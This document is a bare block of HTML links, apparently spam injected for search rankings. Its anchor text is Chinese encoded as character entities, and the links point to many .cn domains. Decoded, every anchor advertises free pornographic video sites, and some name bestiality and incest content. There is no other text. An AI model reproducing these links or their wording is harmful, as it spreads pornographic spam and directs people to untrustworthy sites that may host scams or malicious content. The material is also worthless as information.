<a href="http://vividracing.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://epzww.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://gzbanjiagongsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://laihuimaoyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x5F71;&#x9662;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x9AD8;&#x6E05;</a>|
<a href="http://whylm.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pfzrf.cn" target="_blank">52av&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://sjfans13.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://thebattle.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://itbe.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://zuonie.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://xrtxs.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://gg021.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://h3324.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://skyscom.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://aibaygene.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://kengnie.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;d
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://shipwine.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://jssanlian.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://hiconcn.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vieme.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a&#x7CBE;&#x54C1;</a>|
<a href="http://te06.cn" target="_blank">99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://lctxm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://yzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rr360.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://itbmm.cn" target="_blank">&#x6BDB;&#x7247;&#x5973;&#x4EBA;18&#x7247;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x4E8C;&#x533A;</a>|
<a href="http://sonadiamond.com.cn" target="_blank">&#x6B27;&#x6D32;&#x548C;&#x4E9A;&#x6D32;&#x5206;&#x754C;&#x7EBF;</a>|
<a href="http://kldu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://weiwugu.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://dmgjg.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://sanru.com.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://nyjygreat.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://bhnhealth.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://sanscomplexe.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://duolink.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wyhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://leher.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgblt.cn" target="_blank">&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://snbbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ehszn.cn" target="_blank">&#x719F;&#x5973; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnbgjmh.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lala95.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yifenzhongsusuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://olwol.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duzhi.com.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ccoal.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://51sonet.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kandy7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiaofengfeng.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://noumie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://m8000.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asiacreditcard.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;</a>|
<a href="http://lehuika.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xpspace.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://netmill.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://art1795.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://printing3d.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfgkn.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sx114.zj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ringtome.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rr360.cn" target="_blank">&#x9AD8;&#x6E05;&#x6BDB;&#x7247;aaaaaaaaa&#x7247;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://panjueshu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://hutongtour.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://yangqijin.cn" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://dhs021.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://fv58.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://886dh.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tejp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://yjwysd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;</a>|
<a href="http://qp6806.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://gamecollege.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nanwind.com.cn" target="_blank">av&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nongjb.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://xuezucheng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://biewai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://lcxhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://resume-1.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://wawastar.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x4E9A;&#x6D32;h&#x8272;</a>|
<a href="http://99shuo.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingangtools.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t53.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x719F;&#x5973;&#x9AD8;&#x6F6E;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hvzlbdu.cn" target="_blank">69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boas.com.cn" target="_blank">julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://obsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://yhprint.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuzama.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxzkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddwin.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://u2539.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://shanxingcomputer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://barbertool.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://i2816.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphot.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://xmeise.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nesj.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yhprint.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://qcfyb.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://atengbao.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://larisha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://taiwanfc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k3828.cn" target="_blank">www.99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zcshtech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5996;&#x7CBE;</a>|
<a href="http://printing3d.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://trustplusplus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://xueshengedu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://raonai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://game5678.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://noall.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hego88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gw168.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tdyf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qibitang.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;</a>|
<a href="http://jpmpzsgc.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://godiy8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://latmcq.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://fq88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yes123.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://ahylsy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itsmine.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdsw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>|
<a href="http://zqlmapp.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
